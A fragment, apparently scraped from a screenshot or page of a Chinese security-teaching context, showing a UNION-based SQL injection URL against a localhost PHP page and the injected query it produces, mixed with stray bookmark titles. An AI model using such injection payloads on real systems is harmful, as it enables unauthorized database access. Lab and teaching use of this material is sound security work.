 127.0.0.1/shouke.php?id=1 and 1=2 union select 1,database(),3,4 -- +
poc项目 代码审计 授课 实验小学 pymysql TC会员中心 - Site M 源码之家 - 提供最新... 安全技术 -SecWiki a5
select * from information where id = 1 and 1=2 union select 1,database(),3,4 -- limit 0,1
3